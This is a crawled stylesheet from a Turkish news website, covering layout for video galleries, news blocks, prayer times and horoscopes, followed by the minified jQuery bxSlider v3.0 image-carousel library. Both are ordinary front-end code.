.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#25aae1;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#25aae1;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#25aae1;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#25aae1;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#25aae1;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}









--- FILE ---
content_type: application/javascript
request_url: https://sayfa61.com/js/jquery.bxslider.js
body_size: 3413
content:
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2010, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */
(function(a){a.fn.bxSlider=function(b){function Z(b,c,d,e){var f=[];var g=d;var h=false;if(e=="backward"){b=a.makeArray(b);b.reverse()}while(g>0){a.each(b,function(b,d){if(g>0){if(!h){if(b==c){h=true;f.push(a(this).clone());g--}}else{f.push(a(this).clone());g--}}else{return false}})}return f}function Y(){var a=i.outerHeight()*b.displaySlideQty;return a}function X(){var a=i.outerWidth()*b.displaySlideQty;return a}function W(b,c){if(c=="left"){var d=a(".pager",h).eq(b).position().left}else if(c=="top"){var d=a(".pager",h).eq(b).position().top}return d}function V(){if(!b.infiniteLoop&&b.hideControlOnEnd){if(x==F){a(".bx-prev",h).hide()}else{a(".bx-prev",h).show()}if(x==G){a(".bx-next",h).hide()}else{a(".bx-next",h).show()}}}function U(c,e,f,g){p=a('<a href="" class="bx-start"></a>');if(c=="text"){r=e}else{r='<img src="'+e+'" />'}if(f=="text"){s=g}else{s='<img src="'+g+'" />'}if(b.autoControlsSelector){a(b.autoControlsSelector).append(p)}else{h.append('<div class="bx-auto"></div>');a(".bx-auto",h).html(p)}p.click(function(){if(b.ticker){if(a(this).hasClass("stop")){d.stopTicker()}else if(a(this).hasClass("start")){d.startTicker()}}else{if(a(this).hasClass("stop")){d.stopShow(true)}else if(a(this).hasClass("start")){d.startShow(true)}}return false})}function T(){var c=a("img",g.eq(x)).attr("title");if(c!=""){if(b.captionsSelector){a(b.captionsSelector).html(c)}else{a(".bx-captions",h).html(c)}}else{if(b.captionsSelector){a(b.captionsSelector).html("� ")}else{a(".bx-captions",h).html("� ")}}}function S(c){var e=g.length;if(b.moveSlideQty>1){if(g.length%b.moveSlideQty!=0){e=Math.ceil(g.length/b.moveSlideQty)}else{e=g.length/b.moveSlideQty}}var f="";if(b.buildPager){for(var i=0;i<e;i++){f+=b.buildPager(i,g.eq(i*b.moveSlideQty))}}else if(c=="full"){for(var i=1;i<=e;i++){f+='<a href="" class="pager-link pager-'+i+'">'+i+"</a>"}}else if(c=="short"){f='<span class="bx-pager-current">'+(b.startingSlide+1)+"</span> "+b.pagerShortSeparator+' <span class="bx-pager-total">'+g.length+"</span>"}if(b.pagerSelector){a(b.pagerSelector).append(f);n=a(b.pagerSelector)}else{var j=a('<div class="bx-pager"></div>');j.append(f);if(b.pagerLocation=="top"){h.prepend(j)}else if(b.pagerLocation=="bottom"){h.append(j)}n=a(".bx-pager",h)}n.children().click(function(){if(b.pagerType=="full"){var a=n.children().index(this);if(b.moveSlideQty>1){a*=b.moveSlideQty}d.goToSlide(a)}return false})}function R(c,e,f,g){var i=a('<a href="" class="bx-next"></a>');var j=a('<a href="" class="bx-prev"></a>');if(c=="text"){i.html(e)}else{i.html('<img src="'+e+'" />')}if(f=="text"){j.html(g)}else{j.html('<img src="'+g+'" />')}if(b.prevSelector){a(b.prevSelector).append(j)}else{h.append(j)}if(b.nextSelector){a(b.nextSelector).append(i)}else{h.append(i)}i.click(function(){d.goToNextSlide();return false});j.click(function(){d.goToPreviousSlide();return false})}function Q(c){if(b.pagerType=="full"&&b.pager){a("a",n).removeClass(b.pagerActiveClass);a("a",n).eq(c).addClass(b.pagerActiveClass)}else if(b.pagerType=="short"&&b.pager){a(".bx-pager-current",n).html(x+1)}}function P(){g.not(":eq("+x+")").fadeTo(b.speed,0).css("zIndex",98);g.eq(x).css("zIndex",99).fadeTo(b.speed,1,function(){E=false;if(jQuery.browser.msie){g.eq(x).get(0).style.removeAttribute("filter")}b.onAfterSlide(x,g.length,g.eq(x))})}function O(){e.hover(function(){if(t){d.stopTicker(false)}},function(){if(t){d.startTicker(false)}})}function N(){h.find(".bx-window").hover(function(){if(t){d.stopShow(false)}},function(){if(t){d.startShow(false)}})}function M(){if(b.startImage!=""){startContent=b.startImage;startType="image"}else{startContent=b.startText;startType="text"}if(b.stopImage!=""){stopContent=b.stopImage;stopType="image"}else{stopContent=b.stopText;stopType="text"}U(startType,startContent,stopType,stopContent)}function L(a,c,d){if(b.mode=="horizontal"){if(b.tickerDirection=="next"){e.animate({left:"-="+c+"px"},d,"linear",function(){e.css("left",a);L(a,A,b.tickerSpeed)})}else if(b.tickerDirection=="prev"){e.animate({left:"+="+c+"px"},d,"linear",function(){e.css("left",a);L(a,A,b.tickerSpeed)})}}else if(b.mode=="vertical"){if(b.tickerDirection=="next"){e.animate({top:"-="+c+"px"},d,"linear",function(){e.css("top",a);L(a,B,b.tickerSpeed)})}else if(b.tickerDirection=="prev"){e.animate({top:"+="+c+"px"},d,"linear",function(){e.css("top",a);L(a,B,b.tickerSpeed)})}}}function K(){if(b.auto){if(!b.infiniteLoop){if(b.autoDirection=="next"){o=setInterval(function(){x+=b.moveSlideQty;if(x>G){x=x%g.length}d.goToSlide(x,false)},b.pause)}else if(b.autoDirection=="prev"){o=setInterval(function(){x-=b.moveSlideQty;if(x<0){negativeOffset=x%g.length;if(negativeOffset==0){x=0}else{x=g.length+negativeOffset}}d.goToSlide(x,false)},b.pause)}}else{if(b.autoDirection=="next"){o=setInterval(function(){d.goToNextSlide(false)},b.pause)}else if(b.autoDirection=="prev"){o=setInterval(function(){d.goToPreviousSlide(false)},b.pause)}}}else if(b.ticker){b.tickerSpeed*=10;a(".pager",h).each(function(b){A+=a(this).width();B+=a(this).height()});if(b.tickerDirection=="prev"&&b.mode=="horizontal"){e.css("left","-"+(A+y)+"px")}else if(b.tickerDirection=="prev"&&b.mode=="vertical"){e.css("top","-"+(B+z)+"px")}if(b.mode=="horizontal"){C=parseInt(e.css("left"));L(C,A,b.tickerSpeed)}else if(b.mode=="vertical"){D=parseInt(e.css("top"));L(D,B,b.tickerSpeed)}if(b.tickerHover){O()}}}function J(){if(b.nextImage!=""){nextContent=b.nextImage;nextType="image"}else{nextContent=b.nextText;nextType="text"}if(b.prevImage!=""){prevContent=b.prevImage;prevType="image"}else{prevContent=b.prevText;prevType="text"}R(nextType,nextContent,prevType,prevContent)}function I(){if(b.mode=="horizontal"||b.mode=="vertical"){var c=Z(g,0,b.moveSlideQty,"backward");a.each(c,function(b){e.prepend(a(this))});var d=g.length+b.moveSlideQty-1;var f=g.length-b.displaySlideQty;var h=d-f;var i=Z(g,0,h,"forward");if(b.infiniteLoop){a.each(i,function(b){e.append(a(this))})}}}function H(){I(b.startingSlide);if(b.mode=="horizontal"){e.wrap('<div class="'+b.wrapperClass+'" style="width:'+l+'px; position:relative;"></div>').wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+l+'px;"></div>').css({width:"999999px",position:"relative",left:"-"+y+"px"});e.children().css({width:j,"float":"left",listStyle:"none"});h=e.parent().parent();g.addClass("pager")}else if(b.mode=="vertical"){e.wrap('<div class="'+b.wrapperClass+'" style="width:'+v+'px; position:relative;"></div>').wrap('<div class="bx-window" style="width:'+v+"px; height:"+m+'px; position:relative; overflow:hidden;"></div>').css({height:"999999px",position:"relative",top:"-"+z+"px"});e.children().css({listStyle:"none",height:w});h=e.parent().parent();g.addClass("pager")}else if(b.mode=="fade"){e.wrap('<div class="'+b.wrapperClass+'" style="width:'+v+'px; position:relative;"></div>').wrap('<div class="bx-window" style="height:'+w+"px; width:"+v+'px; position:relative; overflow:hidden;"></div>');e.children().css({listStyle:"none",position:"absolute",top:0,left:0,zIndex:98});h=e.parent().parent();g.not(":eq("+x+")").fadeTo(0,0);g.eq(x).css("zIndex",99)}if(b.captions&&b.captionsSelector==null){h.append('<div class="bx-captions"></div>')}}var c={mode:"horizontal",infiniteLoop:true,hideControlOnEnd:false,controls:true,speed:500,easing:"swing",pager:false,pagerSelector:null,pagerType:"full",pagerLocation:"bottom",pagerShortSeparator:"/",pagerActiveClass:"pager-active",nextText:"next",nextImage:"",nextSelector:null,prevText:"prev",prevImage:"",prevSelector:null,captions:false,captionsSelector:null,auto:false,autoDirection:"next",autoControls:false,autoControlsSelector:null,autoStart:true,autoHover:false,autoDelay:0,pause:3e3,startText:"start",startImage:"",stopText:"stop",stopImage:"",ticker:false,tickerSpeed:5e3,tickerDirection:"next",tickerHover:false,wrapperClass:"bx-wrapper",startingSlide:0,displaySlideQty:1,moveSlideQty:1,randomStart:false,onBeforeSlide:function(){},onAfterSlide:function(){},onLastSlide:function(){},onFirstSlide:function(){},onNextSlide:function(){},onPrevSlide:function(){},buildPager:null};var b=a.extend(c,b);var d=this;var e="";var f="";var g="";var h="";var i="";var j="";var k="";var l="";var m="";var n="";var o="";var p="";var q="";var r="";var s="";var t=true;var u=false;var v=0;var w=0;var x=0;var y=0;var z=0;var A=0;var B=0;var C=0;var D=0;var E=false;var F=0;var G=g.length-1;this.goToSlide=function(a,c){if(!E){E=true;x=a;b.onBeforeSlide(x,g.length,g.eq(x));if(typeof c=="undefined"){var c=true}if(c){if(b.auto){d.stopShow(true)}}slide=a;if(slide==F){b.onFirstSlide(x,g.length,g.eq(x))}if(slide==G){b.onLastSlide(x,g.length,g.eq(x))}if(b.mode=="horizontal"){e.animate({left:"-"+W(slide,"left")+"px"},b.speed,b.easing,function(){E=false;b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="vertical"){e.animate({top:"-"+W(slide,"top")+"px"},b.speed,b.easing,function(){E=false;b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="fade"){P()}V();if(b.moveSlideQty>1){a=Math.floor(a/b.moveSlideQty)}Q(a);T()}};this.goToNextSlide=function(a){if(typeof a=="undefined"){var a=true}if(a){if(b.auto){d.stopShow(true)}}if(!b.infiniteLoop){if(!E){var c=false;x=x+b.moveSlideQty;if(x<=G){V();b.onNextSlide(x,g.length,g.eq(x));d.goToSlide(x)}else{x-=b.moveSlideQty}}}else{if(!E){E=true;var c=false;x=x+b.moveSlideQty;if(x>G){x=x%g.length;c=true}b.onNextSlide(x,g.length,g.eq(x));b.onBeforeSlide(x,g.length,g.eq(x));if(b.mode=="horizontal"){var f=b.moveSlideQty*k;e.animate({left:"-="+f+"px"},b.speed,b.easing,function(){E=false;if(c){e.css("left","-"+W(x,"left")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="vertical"){var h=b.moveSlideQty*w;e.animate({top:"-="+h+"px"},b.speed,b.easing,function(){E=false;if(c){e.css("top","-"+W(x,"top")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="fade"){P()}if(b.moveSlideQty>1){Q(Math.ceil(x/b.moveSlideQty))}else{Q(x)}T()}}};this.goToPreviousSlide=function(c){if(typeof c=="undefined"){var c=true}if(c){if(b.auto){d.stopShow(true)}}if(!b.infiniteLoop){if(!E){var f=false;x=x-b.moveSlideQty;if(x<0){x=0;if(b.hideControlOnEnd){a(".bx-prev",h).hide()}}V();b.onPrevSlide(x,g.length,g.eq(x));d.goToSlide(x)}}else{if(!E){E=true;var f=false;x=x-b.moveSlideQty;if(x<0){negativeOffset=x%g.length;if(negativeOffset==0){x=0}else{x=g.length+negativeOffset}f=true}b.onPrevSlide(x,g.length,g.eq(x));b.onBeforeSlide(x,g.length,g.eq(x));if(b.mode=="horizontal"){var i=b.moveSlideQty*k;e.animate({left:"+="+i+"px"},b.speed,b.easing,function(){E=false;if(f){e.css("left","-"+W(x,"left")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="vertical"){var j=b.moveSlideQty*w;e.animate({top:"+="+j+"px"},b.speed,b.easing,function(){E=false;if(f){e.css("top","-"+W(x,"top")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="fade"){P()}if(b.moveSlideQty>1){Q(Math.ceil(x/b.moveSlideQty))}else{Q(x)}T()}}};this.goToFirstSlide=function(a){if(typeof a=="undefined"){var a=true}d.goToSlide(F,a)};this.goToLastSlide=function(){if(typeof a=="undefined"){var a=true}d.goToSlide(G,a)};this.getCurrentSlide=function(){return x};this.getSlideCount=function(){return g.length};this.stopShow=function(a){clearInterval(o);if(typeof a=="undefined"){var a=true}if(a&&b.autoControls){p.html(r).removeClass("stop").addClass("start");t=false}};this.startShow=function(a){if(typeof a=="undefined"){var a=true}K();if(a&&b.autoControls){p.html(s).removeClass("start").addClass("stop");t=true}};this.stopTicker=function(a){e.stop();if(typeof a=="undefined"){var a=true}if(a&&b.ticker){p.html(r).removeClass("stop").addClass("start");t=false}};this.startTicker=function(a){if(b.mode=="horizontal"){if(b.tickerDirection=="next"){var c=parseInt(e.css("left"));var d=A+c+g.eq(0).width()}else if(b.tickerDirection=="prev"){var c=-parseInt(e.css("left"));var d=c-g.eq(0).width()}var f=d*b.tickerSpeed/A;L(C,d,f)}else if(b.mode=="vertical"){if(b.tickerDirection=="next"){var h=parseInt(e.css("top"));var d=B+h+g.eq(0).height()}else if(b.tickerDirection=="prev"){var h=-parseInt(e.css("top"));var d=h-g.eq(0).height()}var f=d*b.tickerSpeed/B;L(D,d,f);if(typeof a=="undefined"){var a=true}if(a&&b.ticker){p.html(s).removeClass("start").addClass("stop");t=true}}};this.initShow=function(){e=a(this);f=e.clone();g=e.children();h="";i=e.children(":first");j=i.width();v=0;k=i.outerWidth();w=0;l=X();m=Y();E=false;n="";x=0;y=0;z=0;o="";p="";q="";r="";s="";t=true;u=false;A=0;B=0;C=0;D=0;F=0;G=g.length-1;g.each(function(b){if(a(this).outerHeight()>w){w=a(this).outerHeight()}if(a(this).outerWidth()>v){v=a(this).outerWidth()}});if(b.randomStart){var c=Math.floor(Math.random()*g.length);x=c;y=k*(b.moveSlideQty+c);z=w*(b.moveSlideQty+c)}else{x=b.startingSlide;y=k*(b.moveSlideQty+b.startingSlide);z=w*(b.moveSlideQty+b.startingSlide)}H();if(b.pager&&!b.ticker){if(b.pagerType=="full"){S("full")}else if(b.pagerType=="short"){S("short")}}if(b.controls&&!b.ticker){J()}if(b.auto||b.ticker){if(b.autoControls){M()}if(b.autoStart){setTimeout(function(){d.startShow(true)},b.autoDelay)}else{d.stopShow(true)}if(b.autoHover&&!b.ticker){N()}}if(b.moveSlideQty>1){Q(Math.ceil(x/b.moveSlideQty))}else{Q(x)}V();if(b.captions){T()}b.onAfterSlide(x,g.length,g.eq(x))};this.destroyShow=function(){clearInterval(o);a(".bx-next, .bx-prev, .bx-pager, .bx-auto",h).remove();e.unwrap().unwrap().removeAttr("style");e.children().removeAttr("style").not(".pager").remove();g.removeClass("pager")};this.reloadShow=function(){d.destroyShow();d.initShow()};this.each(function(){if(a(this).children().length>0){d.initShow()}});return this};jQuery.fx.prototype.cur=function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var a=parseFloat(jQuery.css(this.elem,this.prop));return a}})(jQuery)